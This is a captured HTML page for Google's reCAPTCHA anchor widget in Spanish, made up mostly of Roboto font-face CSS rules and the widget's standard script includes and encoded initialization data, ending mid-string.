

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=g0jjziw8zf3y
body_size: 49632
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GD-YZbfGE4TT0o3jsOod_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="GD-YZbfGE4TT0o3jsOod_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GD-YZbfGE4TT0o3jsOod_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwpPCmX/DpsORw7bCkcKCe15MazbCnyTClsK4HTjDhh3DoxbDuMOvw45CwohDw6fCjMK6wqLCkMK9ckHDjMKQw51gOBw5wr0mJMO1EsKhOMKIw5FWwpPDg8Omw5Z4eMKBwo3Dnz4Ewr/DpsOyf8KewoELU8O/QsKYJMOeRMO6w6XDnHjCtMKHHsKyCD7CnirDv3MBwqx0w6XDmlnDvlXCm8K5SMOWRT3DuMOcDcK/c8O3HynCnMOUwpLDl2RwKcOUKsKHw6rDtSLDsMOVwrjCt8K8bMKKw6HCncOGw4TDgjMiNcKvVMOMKAI1aMOKHAHDuRfDl8KhVsK/[base64]/CocKCwqR3w4p9MgnChgltwqzChMKvE8KJw4hEw4h0UMOSdVUAw6HCgiXDl8Oyw5gOfmkLXW/CkSnCkQY6w6jDpDfCoMOPZHPCrMKudE7CpMKaKnBhw7nDncO/[base64]/[base64]/wpVlw7o1GMOiwqrDh3EPEXJdwp0OOAsYwrvCrnpDwqsKw5pxwpdaIMO5Sm4vwqXDgm/CuMO+w6TCgcOgwotiDwzDsEIXw5fCl8ONwpQHw50IwqPDvWbDhlTDksOhZcKJwo4/SzRTUcOGS8KcdBB4I3l3JsO6F8OXZMOlw61uID1cwqzChcODdcOyMcOsworCgMKgw6PClnTDk08SQsOMaMKXCMOXMMO1LMKpw6Ycwp15wpvDhsOae2dxW8KRw4vCvUbDk21JD8KZJBMoJGjDh0c3E3nDpH7Dr8OzwpPCrkJOwqDCiW1USntpV8OJw5Jpw4dlw5VTE1/CmG54wrhoX2/CngjDlh3DosOKw5vCnjQ0MsO8wqXDocOvL3U9cVpEwqUyfcOOw5/CoUFUwoxCHyEiw41kw7bCqwcuSRtxw5RgXMO8HsK2w57DicKpw4l9w5XDhjjDj8OMwqMsCcKJwoRfw4tnEHx5w6RRRMKNAxjDnMK+JsOIb8OrK8OGC8KtUzLCusK/[base64]/[base64]/Cr8OJb0LCmsOtPHjCtcK5wpYoU0obHShBw5ESTcK3Mkx0K14cEcO4LcKYw4kRQzbDqFI0w7d/wpxnw6HCpH/[base64]/[base64]/DlsKvwpQzw7BqGEJww6JKw6vDn8K/EixzIlDDonXCj8OVwpjDihYCw59Gw4rDrDLDvsKxw5PCmGZVw7Yjw4crXMO/wrDCrR/CrXYeSmxFwqDCoTzDvxbCmAopw7XClzDCq1oww6s4w67DrwTCpcOydMKIwp7DnMOrw7YyKRh0w69DN8KpwrjCimjCvcOOw4cKwr7CjsKYw6bCiwx0wofDqTJnMMKKPBZCw6DDgsOJw6vCiD9ZScK/LsOTw44CScOtLylCwqEjOsOxw4JNwoYXw4jCqVo3w7DDn8Kmwo3ChcOHAHoGA8OBBDvDsEDCniVuwqDDucKPwovDonrDpMKDOA/DpsKAwrnCksOWMAzCsnPCsn84w7zDpcKRI8KDXcKiw419wprDhMOxwoMjw7vCi8Kvwr7CnTDDlVNUCMOXwq4LLCvCqMOMw7nCrcOKw7HCn3XClMKCw73CtBTDtMKUw5nCucK9wrBvFwRpOMOFwqM/[base64]/[base64]/wqDCkMKDw40swottZVM8woQlFVLCrE7Dl8KgD0/CiFnDjytAI8O7wpPDv3sXwoTCkcKwflpww7/DncO5ecKFHizDlQfCmSENwolLPD3Ch8Ozw40TcmPDqB3DpsOmDELDo8KlBjNYNMKfMDVNwrHDkMO6Q